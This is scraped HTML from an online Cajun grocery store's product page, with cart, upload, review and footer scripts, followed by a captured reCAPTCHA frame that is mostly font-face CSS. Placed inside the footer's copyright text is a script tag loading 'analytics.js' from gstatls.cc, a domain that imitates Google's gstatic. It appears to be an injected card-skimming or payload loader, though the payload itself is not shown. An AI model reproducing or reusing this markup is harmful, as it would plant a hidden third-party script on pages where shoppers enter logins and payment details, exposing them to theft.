				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

date.setDate(date.getDate() + 1);
const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4255');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4255',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=4255"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=4255; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=tbg1wghmk032
body_size: 49412
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
